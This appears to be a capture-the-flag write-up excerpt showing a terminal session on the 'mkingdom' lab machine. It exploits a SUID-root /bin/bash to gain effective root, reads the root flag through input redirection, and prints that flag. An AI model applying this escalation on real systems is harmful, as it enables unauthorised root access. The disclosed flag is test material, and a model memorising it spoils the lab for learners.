 mario@mkingdom:/tmp$ ls -l /bin/bash
ls -l /bin/bash
-rwsrwxrwx 1 root root 1021112 May 16  2017 /bin/bash
mario@mkingdom:/tmp$ /bin/bash
/bin/bash
bash-4.3$ id
id
uid=1001(mario) gid=1001(mario) groups=1001(mario)
bash-4.3$ exit
exit
exit
Home
mario@mkingdom:/tmp$ bash -ip
bash -ip
bash-4.3# id
id
uid=1001(mario) gid=1001(mario) euid=0(root) groups=0(root),1001(mario)
bash-4.3# cd /root
cd /root
bash-4.3# ls
ls
counter.sh  root.txt
bash-4.3# cat root.txt
cat root.txt
cat: root.txt: Permission denied
bash-4.3# ls -al
ls -al
total 36
drwx------  3 root root 4096 Nov 29  2023 .
drwxr-xr-x 23 root root 4096 Jun  7  2023 ..
lrwxrwxrwx  1 root root    9 Nov 27  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Feb 19  2014 .bashrc
-rw-r--r--  1 root root  131 Nov 28  2023 counter.sh
-rw-------  1 root root  637 Nov 29  2023 .mysql_history
drwxr-xr-x  2 root root 4096 Nov 26  2023 .pip
-rw-r--r--  1 root root  140 Feb 19  2014 .profile
-rw-r--r--  1 root root   38 Nov 27  2023 root.txt
-rw-r--r--  1 root root   66 Nov 25  2023 .selected_editor
bash-4.3# cat root.txt
cat root.txt
cat: root.txt: Permission denied
bash-4.3# cat < root.txt
cat < root.txt
thm{e8b2f52d88b9930503cc16ef48775df0}